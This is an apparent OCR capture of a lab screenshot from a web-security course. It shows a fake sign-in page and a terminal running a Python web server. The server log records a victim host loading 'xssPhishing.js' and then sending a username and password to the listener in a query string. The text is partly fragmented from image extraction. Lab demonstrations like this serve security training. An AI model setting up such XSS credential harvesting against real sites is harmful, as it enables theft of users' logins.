 Please sign in
ent="width=device-widt
Username
content="">
gullible
Password
•••••••••••••••••••••••••••••
Sign in
one;
x7331@CSpanias: ~/web200/x
x7331@CSpanias: ~/web200/xs
(x7331㉿CSpanias)-[~/web200/xss]
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.198.101 - - [06/Aug/2024 07:42:32] "GET /xssPhishing.js HTTP/1.1" 200 -
192.168.198.101 - - [06/Aug/2024 07:42:41] "GET /?username=gullible&password=IMaybeGullibleButMyPasswordsAreStrong HTTP/1.1" 200 -